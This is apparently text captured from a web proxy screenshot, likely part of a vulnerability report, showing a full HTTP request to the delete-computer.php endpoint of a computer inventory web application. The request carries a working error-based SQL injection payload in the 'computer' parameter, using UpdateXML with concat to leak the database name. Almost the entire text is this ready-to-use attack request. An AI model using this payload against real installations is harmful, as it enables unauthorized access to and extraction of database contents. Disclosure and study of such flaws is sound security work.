 Pretty Raw Hex \n
1 GET /computer-inventory-system/endpoint/delete-computer.php?computer=0' and
UpdateXML(1,concat('~',database()),1)# HTTP/1.1
2 Host: 192.168.67.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.67.48/computer-inventory-system/
9 Upgrade-Insecure-Requests: 1
0
1